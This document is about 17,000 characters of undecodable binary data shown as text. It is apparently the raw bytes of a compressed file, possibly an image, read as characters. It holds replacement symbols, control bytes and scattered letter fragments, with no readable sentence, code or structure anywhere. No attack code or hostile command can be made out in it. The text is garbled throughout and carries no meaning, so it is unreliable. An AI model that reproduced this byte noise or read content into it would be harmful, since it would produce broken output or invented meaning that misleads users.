�;�F�>�<`&_���|��� @i0k� >E�A�{C�P]��� ]]��q����Y �?�����Ŗ|�w�z�in��h����bB�q��|�r�t�"k|#W���W|Xpu�r����{g1us�֧]��-F�}�Gy�� �F!�]�t�0gS *&p�������'�zЦ,�Ǆ��Lx�X�q�`wX؅^����vv�G�� Hp���|��~e � z*� 4C!�5�}zXt�a��W;8���uDhE�~T�s�{Kx�`zT�g�,��X�m��|_؉�7w{�{(艤؅aXv�Ȁ}�<����m����y�(�D30�٧48���߃~Xk$Qt%��e�Wz��nh���S؅�Ȁb�UH� �Ǆgj�����>�[X��x�W�H0��W<  �ȆX��(��f-��� 7�h5�Ћ 	��7��h��2)01_
�Wziz�x|�7C�m��
 ��8e��~0��L���|P��X�%����TW�cSxm�����E1_ 7�p�? =��4�=��@�:x�qs	������ -Ɖ(r숀��U>��w}�bR9z�VVن8		\ȍ�זn��p	�ꨍgy�c	��|Y��w�991�13��>	�Bً�`�YtHy�J7�
S8u�w�v	lO�
0�Y��O���ppRPh+���L���)i��b�,�Y�"wr z��U��W_��	�#R�)�*?�}�)�Ht��=!�9�Y�B���w�cRy,�����8�?�9w�(rXps�Y�`��b�!��Y��qP������ٟ�I��8J�W�g�`@���uVl�ɀ*V���	��̹!�ؘ�	�>��Y��֗|�ux(J�$ڗ#ו)��(��'��[I�~  �/ �cڈe
��9
�"G�~�:����q(��)�qT�R:�TcjVz�R�e˂�V�Hs}  Nz|)�͗��b" �3�x����pڋ�A:�9��כ3���c��pc�bcꝡI���i�������x0��	7�٩d���F֚��@��7�"�c���� �餩�\� =Am:��ʜq:��P��
l`�Z�2��|jv&d%7�Xר:���8�p�1�I��D:rڨ �����{������C��=�b^7�C�o�>Vb����b% ��r�k�{ؘ��A���# �4�^�3�0�uK�� �
lf���g\��
�Pp\�w�:�b碪�v�2��P�Nj;4�l�P�R*2iv��0��O��i�0��X )��s������}���.G:i���}:iH:�{��*��� K�)Zlef�N�pG*�~J�窣�
,P�H��sj��N:�i�/������� >p�H�j�j����t��K;�Ql�J��l�隢���b�jm�z��0�\K�~�M`��w��Z�np�k�N*}�bP��8���:	I�bX �8K?���]����{�G�B��K�]�	k��P�h *� ջ��+*�iн��Kjڈݛ��{��+������p]����0w��q�[���'oP�5���m ��[��s#J��@�{K0��E\�Bk���������$�xr�2�P����{��p�+ݨb)���f��-����%����{� ��[��7�B<�B�:��C\���̽��� ��* l������ω��1s�u�@��T�;��-|����hD���g7��*ְ-��ij(�q��l�~ ���l����@ 0"p��'̆��[�ŉ9�_���r�M�{M,�~�8|hPl�/��ʀ������m�ʰ,�q\û�Ǆ˷̽��÷l��fvP ��50"kjE H��*~��}�� -�ɚ���~���bZ4�ڟڦ�+3�s}Ph�L�f��D<ǵ���L�5z�����L\jvB,r@U͒I*¸����<߳W�0͉���p+Ǝ���� ��ݽ�<#}�Λi p��ҋ�댉(��'��z�cP��0�ҭ��7�������8�y��'}PS��'��v2ٽ��{� �d+ ����-��,����j���z͈�xM���K�}�i\�&�!��@V�b@��"ך��y���@*y��y-�޺b�[9�m �k�l�q*����l�D2"p�4V!��,�֪��c��f����G D��P۶M��� f0�^V����)|~P�q	>v����\�K��ux]؏ͱT@��|q�m�ȲaY����c�;N� K��c�G�����F{�Aш��~��V���h��x[(�؇��SP�&`v�w�@�nhy�׍���mv@����՝�n�Ī%PhX��{.��b�� ���C? /��������M�l��cͼz?:�|ys!N�e)����A��Z���M���I~�n�;�����ͽdQv>W~������5�.�Zg*ne(�m��r��< |�A]4ڤm
:�Ց������ ��x�� ��87�N^�l{��=�/Ʊ�~�}��0�~�.�܋�b�N�\5d5 9�h��,�V�ke���9��E� C�R����\o�蘌�`�l및A��^������ؔ�,�K�+V�f��'�Æ��T.	^��f ��fm`ݤ�e�}n��X�E���T����]Ɂ�}��\v�����D�����0���D0�d���R�l̝�& �)�i)��;�  �9��~�N#"^�j	�<��
`qŦp wl�>n_��߃��^�4(�e=���QtS���cl}r�M���,a��E�b.�֎�f���H@��[R���*��xgh�b�? )@��2�]����
=����(�,�,���sI�gKߠ���N�p����'M����WO����y����-�Ǎ�R"�*F�Q�$��9�ųJ��it�*�8�9>�4�DxM��~ � D��j� P�D�c 5%Pl0�m�,/�Zn�
������{_�h`�ݑ��o������q�h�
>08���rߘE����ԩ��; c^���흃!5�~���~)ew<@~~������~���S����}��}'�������)�I�}��j��ml��m ��hi�ƽ�fh~>8)?|/���/!!?-->����4����4!>..>�����4��f�}.	dp��@�6m�r�,7Hx�����M��
��E��	��VuF�d���lm4ɒe�>| �5mٸ� n;v������8)�)�b% -"*x�L�@�QѠ���(�4�:c��V(����S"[�}V���x-��F��;8��{�S��sA��,oZ�zK�]q� �aT�9PVĦw�&2{p��/V0�6n�׊<�ԕ�膲�XR�/�m��>�81��=Ϙ0�1����Զx�zu/���|*MgG<$��r�遦A���
;�G�PH�����+����fz���<��o� 83׎q�$���3Ä���sR��! 2`�Aܝx<��`�����l���#O�%�l�(�����a�GDD��H&9�S��J��b(�h� Ëo9�p`O
�c�bBHR���� %S���gL$~Z̈����{:�r�!�$�袌6�(���.)���I`�G�pyS6���pa5�40��8�H�꫰^��*ىFI	�Xk��H�C< ��&Skl�\���+�����X�H�y�[r'���� ��.R��+(�i���;e��I���J�
`�Z&��1'aL����!42ny�����5�kZ�!�H��'�q
Ҏ�t��w��� �����Q$�"��@,����%p+Y�V��7�Z�����&��XrL�tL���R�"·)�+[ؾ��Ϻb�&��ƙh������CZ&���% ���]�JfP
p%B�>�-8�" 8�D�j��J3���D.y<�cE���~ � .Y�+��(��`���p*�.���~�p2���w�cC�䡷
|�@#������� O<�����c���Ŝg�;���?�Ֆ�ۦR>�!^`���-+�bZׯ�v�r�(k��?HixfP�vwkH� ����w�񊗼
�����B�v=���z�I�Ա�w�Dr?��������`8Q��:?x��Z�WZa?hj5�[�F���d��V@J��w��j�����w�����=�yQrM�����}��8��3}��3�@jf7#fM1�X�������� ұ�P!���B$�� �`�64��hCCb���e�����
:�K_>A%s�A�1�� r���$�^x�=8��	d: `d���=N�k���(�CX RZ��ml�@� 8hŃ�4�N*X@Vp#0�������7FZ���,g��4gbl�Q9�F��|��A�8Ö�G�� �	T,B�]C'��jBx�-N���J�TR�	 (z���Q������Ꙏ�C�"�*�шe4��A���V��$�I�iZĢ7!�\�Kgu��<@�S��x�<YIӠ�t���t����'�A-&P�B	s��#E���I��N� !ـ�,�X@8�6�4�Y���T5�¤i�e:�YV���i=i��Ï]��f��)\���� Fh3W�d�c
�!��k`:��@j��D@�Xr��Q���a/q�㈐���G�NՃ{uvL��4B��U��GX��匕��E(H�?}[�aAIK�
�������E�	�Ė����;j�����I:��һ��:����\aQ%u�N��b@�J�*��;���F
�Գ׭'��Ȏ	}�ò��BL�Mp�88~w�c-Ԙ>w��N���> �
Bņ��.c	^v�����́v���U��9���|��h�B�#_�X���
�G�	ֹ�z��
����@
5賟W��
�W���,�F;�E)�o��<ia��E]v,��x�N}��R#@�>��-�O|V�_~5�y��L`c��@ҫ3\� �oȸl��PQ8��\�
���u ^w�Bm�I��YQ�݋�lp���
�nm����V�'��Q���6}��d�lQGȷ8�<Ʈ�֤ft��KF~�̸�5[�����ò*�Q�QƄL˸�7�BR��� �G�9?;�(�ö&i�J"#m˟�gs����L��3�E��	�W�����w�[����\�����M��A�p���dg>i�ݘĲ�XO忝�q6�*�*���#)���)��_*�-�߼�4�;���DO�y���9�.ʕ���U�x��6�AS;~�*u;ne{l�h|��5���������x���]+ ��'�z�G�s�d���w�wJ︷��k�����«G
��qrÊ�Nۼ�o��tذ�|=��x�����(ucϡ�˦��)|�����`�ϣ@�����.���s�H���]vο��~��o)D}�q�7W�x�0F�}Ė^&}�s}�6v��t�!��(��~��G< � �W�&w��{{�&��#8�?�K�h���$p;�RM���|XO�b�"�>��7~:�<��P�8�</8 �W�*��,s�g�U�Q�4H���J��=X35��J?1�L#��A�sHg�c��{�8��Z��\�:5��`H ~8�|� 5x�j��9����x�nXV3�v��C�qJ����8�#�/��8���8����"ȇ����X�����ǡ���U,5Or���9���7~O���8�U��8��?��������vxY�h�gԋ�%S�0�E�h��X�e������������w6�6�F��6A!�����y���(�ӣ8���W������4W�L�f�39���#8�g� �<w*k#{v�{��]�"	���z|o'<z֒4~�39g�Z�AWpJ��HWMu���0l�lFy�(�o��oLٔ��(Ny3G`oUT�VYU�Dm6it�t^��`���2�fxf	,�j�r#Y���rk��q�w m�m^IzI����v��io�)�5 F5�����N��(P�I�����9��	���QW�oN�aٙ_�AǗ�����(	��'6��-�2��y���m�)t��v�N��MF��6� %����阏)��	���l�i��UE���Nv��yQ��qr9��	����[�����y�|)��Y��G����M�@�9����M��9��9�����W�UJAǙ�Y��`i��u��)�s��

spy�j����)t��q���ٞ�i��Ǚ��	��Y����t�aI��k��$��⹢�i�(*�}��!ZEꡐYS�ɣ�	��ٜY9�ԕ5J�J���M�����0�2:�J��6:����!
�Q	��I'�<*�MI�9��u��tΉ�kW�eɤOZ�,��ny�Mj�֩iq�����I����`�`J�L��i�U�����J��I�W�w�R*y������y��Z����i��*�dJ���oʙ3��X_Y���n(j����������yʠ��+�ʫ4j��ʥU)��ʞ�
��Z��	�iz�ڟZ��H
�㩫
��ɝ�zw�i����ڙj��V)��� �*�55�Ӫ����'j��*�}C��j��I�[��{j��z���뚬ͪ�κ�=*�:�����Z����':�hW��T�	˗녅ȩoaw*{�6��-K�ƺ���k�:z�9���J������+��ʯy	��*�P���1�Zr76�r��.;�O��J�5���i�*�N9�Ʃ�]+�@˱�J��mm��f9�))&��(��.�r�:�,j��y�z  ���캜غ]���A*���nBK�f��*�� H�.0�l���S��g ��錙T��z�x˲ߚ��{�Z����o*�!N'S0}��^˸�I�Y����&���ܺv<@/ %@� ��Ƕ���@�k�C� �[�݉���i��|J�r:��	��;H��j��:�@@��S�
��I��j���������[��k��[�.0 �KC�&�f`3���kދ$��C�; �k����� "`k	�K�>0gy����3� C � B� ��~ٱB���KB� T$�۞Ѫ�E�H2P@&�b< lR-#��d�K���HB�T &P��Kºڲz�^�P`T�� D�����21��=�șK�;$0 ��+�a)R�0��XA\�j�0=P�T�C{�R��g�dǋ�C��E ���7P��g�Ʒ*�6��4X� ��D` a��� +`�ڲ-P�qL0ǅ�
��O)z E\���`,���L�l�z@�?̯A,& E�-`�G�I���9��D�b=�xÜmv��7c��z3Y1��l�A�����
���*�k��Y�vF �S��M���ʟ+����&��!�zç�� >��P��1�Dm�� ��ɞٱ���|S|��<*3n�A�I�\l� �T�o^�nJ�Fm��$��E�aM=� �k:�7�������xL��K'� ֑�6�.ܾ��c�� �r]�Fm���<�`ٱ@@�� =0�|���4^��$f<�Yqo]b��A�mףګ������L�R0 S���ֺ,GE]��!p�L,ҳ9�r����,�Ӿ� ���. = ��C`Ȇ�:ݾ�p�pmٕ-����-�ِZ�`�`S@�m�@�p\� E@�
�qM�"0�k�t��-@��7��`��K.�۬�% o���|�70D��GM�P�6�ܝ���}̰M�Dm$`��= �C�Ɯ�n��-�ф<�m�/��.��"�$`�0�T~�V��=�S>>���L��:�"���=�E��ϓ ����|�XN�+�Dʿ��� )� �,�t|�E���:\� �J@�v��D��``�T��ޮ�;�Y;�������A��m��m
[����H�.m���� �x��>� �{�����|�_A�]^�|M�ڙ�;P��S�>-ɪM,�L�Sn�3��!
�%��`�ӏ������7� v=�c�$.���In�D� ��ɔޮb{����eM/�������#,~j�zP�� oܮ�Mŧ9�6�����|�H~P�`�H^��[߆��	�*ܪ\�X����>��A��.,S�|��阍�L� ?�����ք���L/���;��hL��J�I/�����طN��7�{�'�Q��E��lY��=��������l?)W�!��W��_�%�P��sp�C��D/�F�ۏz��N�D0�o��T� ���+˴��M��Sp��)0>��������Mn�_�	���)3�E,壿��|���^����?�� ��4ъ�ܲ��
�^)���U~�� �>����}��o�ُ�	~�G�����^��ϼ�\;�+���_�?��*�����*63=$��JS
��=im��v�z<�66w��
�����D�
?#z ��6F��È��Å.SE���Ԓ�&C��B@����*@^��������^�3�QG44'(G�GQʮ
(�Q� 
f��!C��"�+�"EBVL�2ā w�x��E��l�Xf�ٴ �R��D3�(R�����j�%sځ�i�^xz���c�̘"D�4jJ�`�fb+��!DLq����q���MKի�.��!׫��J���P�Z{����wΧ� b�b�d���Hy�E�'Uhd	W��#S����0e��� ��� �j��Y��]u�V���7�*]���qD*2�`U�c[-@�:7�e�j�����y?�B��y��{
LH���������P@uNs	��B�B�MVYD��v����3P"#� f�	r�f@Y ��ғ:�a≞�D�(.��O=4S4cY2@+
��@S�=%HF��s7tIn��0ZDu�)M|a�$Y	UT�=��ӏ?!�pB40�}-��f����PIBx��R�`!��`g�v��f8��M��x!"+4z�6e�cm#�7�}/��s�u�G)�g�!<"�H��� ͑z�a�P�$��5�R
@��Y2�C����%xP! �RTĵ0Et���o<�V��[�� a�����z!����3�8~�ه��1�$���M'�`z"mèZ۩yرӛ�B �	���S��&S�4���"k�3C���t&=���|��+�g��-��`���D�SC	� PB=��	,��B�J�.Գ��Xs���q���s�� �@u.�0ZE�6��?���A)�m�i�ufp
�j�
���g�d�b����8�%+�� �r^ԥ�^��t�W/ D�ET, �"���GN}�>��S��D�n�`�{ ��0Q�� �ՠ����_X��H{�QU�[����{!�B� 7�M"m�S	���қmvBP���J��0���Go�M$7
hB��;ހ�� 3�_́l�C���+��'=8S<�,��N�3S�g�-P/�CR�|� �Ŏ(a�,h;~'\x�_�.Ɠ�,�x8D^?�F�]]+�3�fx�98`T���3��t$�� � nHY�q�1(D0Y\AV�#�,�q�Rq>��o�HB�ӈ3]!L��Z�$:��t�����Р$�A&�G~�#L��:����%|#d� �[�kWx
ǵFI�k��)@%�V�B�	r����<�jeF�
 `9DX�
�R�"F�M9�-��ӆX��)�ΪFMڐ�8+p��^�@rc���J)� ������G@��&uPEV�����̹�(� i�<'$J�0��L:@��b�"�DXe�&JъZT��e*U�Qè�B�%/�?Zrt�}@�6(Ґ�R/�(fJӚ�4E��� b��]���B
���	���R) ���@,PP�KE���P���@��խV�=��T�%�����>�PD��UH��2��\�j�l�[e�j�dU���EKQ�V�@"^��ر2�z�0�a�L!�!��ll�F���᳞�L�Ц?�<��m��"�ըK�ml]��:v�e�	�D-�����B
����j�d��F�V����:'�:ݸNWHAe/�RI]B�x	;��NV��f3�Y���P+8/bi�ܮ���=Ch_[�;�`m�t��Ʋ���*����	|�V�W�+8���g3A ��[���%�*���Q��y��C ]�R�����HP���m%<�eo�k��W��p���-H@,���r���� ���		��.�K�Ίv�7���0�7�Z��emk���y��J�AX{��ܠ��� ���8�s��pg��p�g�oCW��8L/�.v��Ҟ�U��d�7�i�����c�"ۘ����W��w:�����z��т٨z�"����i"�j^3�o�f8�'�|!���ey��~��\'M\F�<��<9i�0!��2��[i�������ڌ;C3��mK����NH�)P�i�� �Ybw���9�@˔+�+gh����(�\.�{�Q����C�+�!��8jj�G�f5� 6 Nǀ��Д�Lf��e4;z�A \ H~��@��K�\U�<7���t��h��F tYX;���2XnY���`I�\��N��C���Z`@�큐���2��+�a��4G���aY�䋔j�*d���qj�v���D����<�~a��!�� VB�h�����&��B���/Z��ykd�s�p�#� ���	�($Zq�T��������KK�� �[E���(�A0��g^��ށ�2�k��|��u0
W�U�x���p�	A;*��/O����e��/�<�7��:�W}C0�W����b<�8�ZQd�' a�y�{(TBY#:bV�0��8>�u�s-�|�WA���$:"@3L |�Ѐ�Q��3�s(�����lQb:�N��#�+ E)��t/Z$y�p;��0��#	'a�bt`9���H�bvex{�-�
sh_�a�apv�B��gbF1�a17�Z��\�ep�m�fp�(C[�D=�� �_�dB��*�]�3}#p9PhƄL�2�q	��#��1+pq�X
&�q
�q��1���+�*�3lX[�� r�Rz%t�UP@ d36"�Cs1r9T�OA��hw�U)���'�!C#N��o�V���cؕ�?����F4�2��@��uR�u=�t{�x�Q[�� ���vTF�n����`���H�`�0�$�S��L���H�[2�g�o醶�k��L�b�FW p� �
� �G�V�xX�E�]�cK���@S�"��ȉ��N~u^�ȏ.�qV"���1#:��xqAuT$ԍ2't�Y��j��ي��6.��I!��?���
C2�A�mmt �����Trɋw�����>	ߨ�c%9��VP!փ8	ทj�o��;��@��E-�x�(�s�	8P8������a�^����M�H:	��U���@$ҕl	����	<�Y�6l�Y�lF�L�p�CeKP(B�8�L�O�	T�a�y�?W�y$�D���I �?�{�s3 ��b]�u4@Pم�����a��gBɠz&�QV��Xu%�n�ɚ01ޙ���2N)<�Jڔ���  $�?)�f-�M6	Ѐ�f�E� b����h�������f7�0`Ġu��z���	!��@�"�s+vWP9K�E z�l�D��X�A�@��N'n�y� ���0#0�	aUC`g0��|:��D-��[醡$@IG���T0���R^��$��s��j**	�@٤`��X���j"�H+�I�S������eqٔ�9
�} �`1B�O�AO����U�ģLc	"�0�-��Ic�x��F9N>t%	�� 
E�*0$|��A��:PB�V:zܺH��!P��a&��"��-���JH&��� ©�N:p�4��&y�������Ŋ�
`��]i⊆B-1�?�`	�t����(���1*�'��������z`�kC$& J�� �x���9ee�� yA0:��г�J��R��R��eBck#�{I�u.A�_�a�O���g&�O몑;e��g&$�P\=�êT��p���>��p�O�isP_Q�$@z;�N�к���:UP���%;��:�+�������k� �(��K@R���˚|HT@����  4��fk� jG=�0�a�sa� "B��G���Vk&��+� #��j���.x�����j 
�.�S�ۢ�Z�����J�����Oꠂ���� � /`�{�������#����N��ǹ� �;���z�B4�v	��LRD�P1�k�R����궾������4+���wa/4�� J&���#���ø��h��f��-P:.�V����&#r*��`����Ke���k	������� �̺�+�:@�&�
���lƢ+���C` P��P�{��;}�;#.đ0�v�8��g2g�K��Al���Ћ�Uį?�ɜ̚z����)�f�(ܶO���`9����G���z&�Tm�i���1��g�$0�0��P*V�j�q,�K �=` ��`� B�ǥ;̀LR�ɫL��P�E�g���������]���{�=ɷ�͆�sS�H�hۜ��L|���sې�K���	�嫤�$g4���̫"�˼��̗}����l��=�,t��ˠ�Y�B ���^,�۬�E��l��Ls���0+���ο{bY�6��F�xiϲ<�������5��rq��0��4�pk���x_��)ԗ���O�K�u	p�@�����l��������Қ�k���{���6�a+�?0�����\wW���zf�:�I�vi}�rٕ}țݯ�{�dq�2M�J��J���{ʾ�u�,��ٞ<ط��Y��
q�=�Α�v͚R�L$2�K�d��H����S�����\��Mu����&-{|lP]�7Mjͼ\7g{V�<=B�h��,���H���@z���M��ߘ}�x�����������]����P��M}�������ݩ9^W��+���!�m�=�Cm����k��)M��߱�=Н$���׼��}��:K����Ǿ��� Z!Еm �\אbd�1m�ڨ�@N�R]�s�y�ƶ��
VK�a�&�ߴ��*�h}٘�9l�ז�����D���D�Զ-}M�i�����@�����"���0k/���D``���z��ˀ�ݖ����`���8/>��-�����\{�	��;�y>"�ߙ��g���ܻ�; �*}�
�n٘}�N�g���;̑��D~��=0a!�����;L��1�����ܹyЮ3AY�T����;����f�9� ���vf�M�j+�K��u=�` �k��̞��5��k�LzLO٭��qYxJg�8��m{ɇ��NӁ�a񌬰g�L&X>�ȶ�Ȯ�����l���8���t����A�w)�����z�a h�@K�M뿺����߅f^��Q�Pp���$60���V�h<�q-|f!�ؽ�o/$�9U���8�X�Θ<���lx	1O�'ߛ�$��h�V��� m��>��8�<�mn �c�����r�L�.��U�	�x�y۱��������Ͼ
�5�T����JL�c���]�����#�do�f���ל��$��oo���Θ���O�����O�{%/�{H�~��o�0�����Pʌ?�� �lL�/�1�����	z�ŏ�:~�����ux/�@��:KPPB�?�?�=
�
�==:�?��������B
��$����?4��������
$K?>���4���þ������$$�K�����>>����
�����Г�?$���$CD
�����4�?=b�2wk�� �f6��VK.=x@��R�R�0�HǈN�
�rEKݤT�2���%Hg�6��52��W	�20��#!��j�߲o�N��Z����E�lد���$��ܸ��6��o��E�nU\�-���j�|#��!D�F��y�.I�<~�4�� �&��J�&M.]�X�QD���N���\�t?#�"ʚ���Hl��lW��R�"0-`#��$���qw����V��{��%��pu���Y���_Ou��ڈĈ� E&��4��=�y^��r�̠D9z
e�zC�� ����M>�Q�P�\���/�I5�1keXo�e�#�����7���5��sT*gUl���-ٝ5w$&�'.-��V��Jc���s҈E��هߑť��XJ�_Xއ�2�"C'b)�/��a�l��͌
$Έ3��%�b���OS��=�I�@eeN�K�@~r`������"���m����S6�	hB�cf�ZN�ޤ	��P���`�ǡ���k�9�&��0�������t|ֶ��*cՉ��*Q�����=ޤ�!	 �7M1g�f��R���j�X*X��j(+�.�,\�në���r�d�Z��1�K�r�) �;[okX���e-T��š^��!�6Ę��Թ�~V_��:�3���fc�o��������4�;|�!�\�1�Sۗ��W+fAVZn��=�;3�RKL���*C�J�3\t�=��h���������k����-�ƅ�hz#����Tsm5Ɍa۱��ǻ`6�c���j���lR��k�e�9���:��x���ބ�Wj��#��W���f�h��6�ط�������ꪳ��|�����&хf�ބ`���M��#���ۯltㆴ\l�E�%��7o����?I�~��nhz��n��j��߂"��	!lC0_�&W6^i�/}� ��Ѽ��Oz���R�����{�` ]� L�e(�V�������l�  !�  ,    @�  ��'�������5�����!��������������;�������x��������+�F���������sʾ��-�-3�3��3Ю�-�0z ��h���f�s����x������0߭�.�.�y�D�O���p��!2D�П�'.V��HbGH #-�H��%�(9y�S��,�Q���W7w�3��V�@�j6��QZȌ�l�/[�i.�Q�:���x�iE�n�mV��s��?���y�����N)�5!88W�"��B��Q�_C�HFT�㉐�!]̘7�&R+[��9!�)��r�ys�_U�5�"j��+�Ke�cJZ*6�T������\���vtm�_ߤ�G�x��*�!��"x�R�߿�("�~�C�����<d���w*a���B��u=M��F���_&Oժqc�4����kUն8��[:o�����
<���2`���?tsq͕#�a��{Yw�L�q'cw^b���y�A&P)�\v�}�ғP��t��*dE��~7���;��dS�`3�Z�i�8>�>d~� !��τ��XN�5�$�db%��E_/�5�'�ݍ!	��'�u�dՑRBe�D*���ӂ´BSM5%��qObٖ~����j��V~�����*���]���Z^�3)!�X簜��FMǢ#}�Y� X�m��|D($4��x��$l���W±�YȤ�EڥEǽW��d�5�Y��+e��f����+ :�n@��?�h��T��!�����'D�����R����b��n4��X�<m_62KHT�2�%3��_��n�6��W<�g.@�돺�m:��Aϴ�L�Tɰ�ػ�
]j����i�N�M��#��W�3�3xP^��qu ;��bО`r�1���uXp�b����������=�d�IDc5��RfQ��3A���w��\�K�=�TQ����X�iF:VZUf;�BE�NoJ��T���\�E�-&o�w�}/F�!w'_|�0N�E��*J��o��L5<����5?5!Op����M$���ƌ-@��l��XY�S����M];6���v5Ⱕ���d-�O̻�򦕼�hx~��IF�#�e\,��0�V`̠Z�8p���/)�V�:��Ob�C;Z/@���W��CiJt�����;=�E!+Y!�5�ʤ������AO��y_���HF��pA)����F6�OW.�k�?�fJSa��3�N� ے�b���ɂ���2:2�8�H1�2b���֋?���"ePCF)J6nI2L�2R	+��1t�9F�&�⠥["� ���=�%N����b�I�4�2�i�P���@�j���m�a�P��V>���͆�H�PU�lb�����H���ۖ�O{c�2'S�0fQ�Ā@�i͂^��\%7�Po�<���P3��3b�T�:*���[%�'���Kԑ-9A>O��@�4d��AEy�Q����)��&!��h 3�����\�c�-O ��)�K�)+k���|�L�0Ӂ��7�a7��J*��J~��2�V�2�+��p x��'#c���b�����_�,��ԫ�t�����:�i��"��¢J�h��u"5�w-$S�7�^�d�-#(R���V�p&�YM4��6U]9"��ޒÆ8+e	Q]�	Mܴ���!��̦,��eh�3�����j��]��b���$\3	/ ��0N�����5���ةBl
C�Q.嫍-�J ����*ϯ�}��`ւ��f�('��
��M/6S�:0�c-��/M�a��G���QZgMg$���Cf�W�I��Qdp�cg� �r�Ld6���}��(5l���1bM�G|�?���P.�Z������Y�#�-��Ǖ�%�xf�"��B�li[��&��I(X9LV_ܮ�Ә�- ��UY$r>����G�#�t�I����iV�U���>�9�EV2^p^�� �f[����k�5���S�� ��04Kl��E�ב�4L���Nc/�|�"���MR�7����(-��:���y�v+d<r��D��
��Y�tC� �FU�D��O�n�,��6�=���'�c3f3�φ���"��iH���+V8�������oV�����(�l�S� ���\�x������uLJ[D=*W0���%?� u�S�ƅ��~:�C.N]��V�Z6��-���w��AKr-�0�w�=J����".ߺLj��9���y�s��������q4�2��kǻ�R��T'y��3f��<�*���E�'��|�U�5q����|�����ɟ3\p����^�^h4�Ee:�4��qv�$�BA�ë��_�G����/�ib`�l��{A/t����I���P�
t�fbR����,�e]�*�%��F���vt	��"�_�
�~�kJ��S��L>x���P���m�Dq�F�S��Y��n� x"���}�2x��"Q~�v��r��r��r�g~��,u�"2P~� ��7SU|xVǧF�|OFz���H�6`t.��Y�YX�K7�z�H�1�i$���v�u2!���~sQ�v2!%X��<�`���Ђ�G��9������ϧ�8����@�K��z��}G��H"KX{`i*�6�9I���n� \H,�؅\'	HM�5�WJ2Hy�����p��q8��X�� �H}e#W�ԇ~����Y���i�#]]��o��Q�Od؈�	�L[�������+��m�(�=8zN�B��%͕�7{��0� �P�H<fv7��u�~�{��T�H3���8n�x������Q�|󃊽0��h�b�x����9s	�� 0��A�-��l,G��R&u��W�'(c��'8�d�)���·���m�x*�D��m���͕���}0 >I����~�f�����L �'V���do}�N�Es.ɏ͘pШ��&[r��}��z���VT�E=	���zb��A�p���{d�Ob�i�H�Uُ�؆_r��V�͇Fneb��r!@��h�i9���8F Tx|s7f�rr)vS��y��7��@�FW�yqQg�d`>�=���8�D�cѢ-p�cU��˄��hv����WS���e��5�G��˧t��z������ ��Ni`���7�Rf�hl'�{Z�`�yR�I�悽ə�)�4I�A7���q��<��u�k#"��9��8%E����el��� %��tm��牞��^�g������#�HE�?����N9���'�-yc�V.cԁ/ri e��`*)^	��,٠U���Z1�>�� �Pʜ�!+0I��g9��9�)�>)7۱�H�{Q4X.���A��5��h��ɗ�	�75=ꣃ��A:АK�������?ɤ���0 ��~y
��A2��X�'���L��mm�7�i�pFv<��i��kp �J�>�-p���w:����q2%
���=�%X��H�i^����F�ʆb��c�٤F�
 ��_�?�%Q
`> �Q���H��`���cV#�@�hVe��˔�Cfm	g�����ȫ��j?*Z��l�D�v	�������"W��Ч�: }:9��=�S1r܊I_��ޚX='�y�������4��ZɜB��g�>��Z��:r#������&��؀���R	{��4J��:�c�q7�4{����$���HJ�>��]��#��i��ê���*[��S��Ѳ.��*���8
e�w#�F��FY�ʦאʺ�zJ��1��~�M�S�~F��RkA;�+	�X��5ȵ1�Yݤ�����;���h�꺮��"���#���t��D���0�t��0r���W�x}�Heg��{�{Y�\ �P���и�KpWy����aI5�z IK�pk� �1�?Y	�+#����c|��!#2J�)��
��+4�b��K�˻§^_���S3�@���ک�;	�ˬt�"��x�kA �c\���,���Ն��+��;�n8��kY�l��9���N��ʹ����; ��2Lˢ2c7\p�-�TI��c@3�$�c�뺄�r��4����|��M�����$�O����|�C{�p�������Jk�v˿�;�*�v#f��TX'�T�?�;�]�z!p�^�Aܖd2���ã�����+�[���
��}����Y����Xt���P�WLt�ae[��^�9�d,��2/a�XH{!R�����<ca��L�"4ͳ{�ʄ��*j���)�H|��L�+��/PP�P6��ˠ�es���I�ۓ�|�檛<����,2���	qu'��"�̧��>�2*�$^���z�Bt�2F�P�����cl,O�������L�ܫ���8����]{�7|m0Mɧ��m0z�r�}m�Y�ͧ�͵��#z�93������-���ϫ2����%��X2��l��oy�Bd~Q����� ���ǓK���i��2xmPy��Rt����Ѱ��! �u{�%m҃�oQ��q����(���[��k�6ͪ��0'��)�Ă-Ԇ}��L��mԄ����p �L�����	�YKdj���va�)u��N>>���w��i��+�eM�
i��l�������N�]uׇF/�M�2͡M�vMM�A�܊�'��؄���&�fk�3�Fp�Y���7�Zڗ����[����1�2�*f��W`��Ъ�ƨ (a +f���\!&������,q��d�z݆;�J�y	�����5����]���������F���:�\�b�����4?�v�Gϰ�� ���ř��m=���E]�ҽ��L�֍�w��y@���idK콞n�|���=)ί��I�Y%�	~�,��z�yl.��FN� /0 9������{~RD^����CL>�;�q������p�Vى[M���[�"�:Z�W��ic�;��߱��4JQ��"��/��֥�+�2��[9?v��y/�����A̦c+�JnĻ�Ȝ��Ta���	N�a��Ҫ�dvƍB��t�i�)��I���ٶ�Y�aEP&s�������^�����zP��J�y������FS�����L.�o(�Ǝ��x����ώ�͋�f]BV�of�~x�j��������g��E B v�������J�'����D���~덭������?����o��xҀ����fژ�^�y�I_�����hm�V�V�cA�N�K����S+��Y?���*�h_����R����}9����^�DpE��}�|��M�����H��;)�J�s���Yd��S�P2�$O���d��������j���&��LZ��n��>���[�~��9�y�������z��L��^��hE��	R�Dy�\)��;aЌ:�� P�PPA��X�d��D���Fw0�X��!s�n��{o���������N]n`��z����|.�;���¤��������! ���R��"�"+�+�6�zwl��my ��x x��P�PE����x�y�u�}�v����ge��u����j�Ѕ}��Շ�ԡ�i�m���z::�̿���k�����������e�������!�Lp�HЀ�BЬ�!A1$H���������:u�����έ�(Qr� Ǜ/�ٶu$el���5�'͞Oz�hv�6/�� `��[ӧJ�������i�b�@�"���!E+B��5�F�U�j��K��*��/]T�`
